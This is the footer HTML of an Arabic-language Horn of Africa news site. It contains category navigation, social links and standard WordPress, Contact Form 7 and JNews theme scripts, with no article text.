	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2765"><a href="https://qarninews.net/category/%d9%85%d8%ad%d8%aa%d9%85%d8%b9/%d8%b9%d8%b1%d8%b6-%d9%83%d8%aa%d8%a8/">عرض كتب</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2766"><a href="https://qarninews.net/category/%d9%85%d8%ad%d8%aa%d9%85%d8%b9/%d9%81%d9%86-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9/">فن وثقافة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2747"><a href="https://qarninews.net/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2768"><a href="https://qarninews.net/category/%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a/">القرن الإفريقي</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2769"><a href="https://qarninews.net/category/%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a/%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/">أحداث</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2770"><a href="https://qarninews.net/category/%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7/">قضايا</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2767"><a href="https://qarninews.net/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/">مرئيات</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3515"><a href="https://qarninews.net/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3516"><a href="https://qarninews.net/contact/">اتصل بنا​</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com/+Jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="http://jnews.jegtheme.com/default/feed/" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>جميع الحقوق محفوظة@2022 شبكةالقرن الأخبارية</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div class="jeg_read_progress_wrapper"></div><script type='text/javascript' src='https://qarninews.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/qarninews.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://qarninews.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://qarninews.net/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://qarninews.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://qarninews.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='jnews-frontend-js-extra'>
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/qarninews.net\/2022\/11\/16\/%D9%88%D8%B2%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D8%AB%D8%B1%D9%88%D8%A9-%D8%A7%D9%84%D8%B3%D9%85%D9%83%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D9%88%D9%85%D8%A7%D9%84%D9%8A%D8%A9-%D8%AA%D9%88%D9%82%D8%B9-%D8%A7","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"ar","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"4157","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"1","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"qarninews.net","zoom_button":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://qarninews.net/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.7.9' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://qarninews.net/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.7.9' id='html5shiv-js'></script>
<![endif]-->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>
